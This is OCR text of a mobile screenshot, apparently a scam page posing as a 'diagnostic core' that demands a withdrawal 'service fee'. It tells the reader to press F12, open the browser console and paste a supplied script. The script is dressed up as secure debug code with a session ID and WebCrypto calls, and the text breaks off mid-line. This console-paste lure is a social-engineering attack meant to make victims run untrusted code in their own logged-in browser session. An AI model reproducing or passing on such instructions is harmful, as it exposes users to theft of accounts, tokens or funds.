
DIAGNOSTIC_CORE_V4.1
Identification of
Service fee (only
withdraw):
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: a7k6rkj44kq

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Service fee (only with
draw): (Hash: 0x28db59c2)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-512"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der